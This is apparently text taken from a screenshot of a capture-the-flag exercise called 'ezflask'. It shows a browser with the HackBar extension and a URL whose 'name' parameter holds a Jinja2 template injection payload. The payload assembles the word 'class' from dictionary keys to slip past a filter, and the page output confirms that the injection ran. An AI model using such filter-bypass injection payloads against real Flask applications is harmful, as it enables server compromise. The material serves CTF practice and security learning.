 Hello, class<generator object do_map at 0x7f14ba52ba50>
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar ScanAnnotation
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://ezflask.race2020.0rays.club/?name={%set d1=dict(clas=1)%}{%set d2=dict(s=1)%}{%for x1 in d1%}{%for x2 in d2%}{{x1~x2~1|map|string}}{%endfor%}{%endfor%}
Enable POST ADD HEADER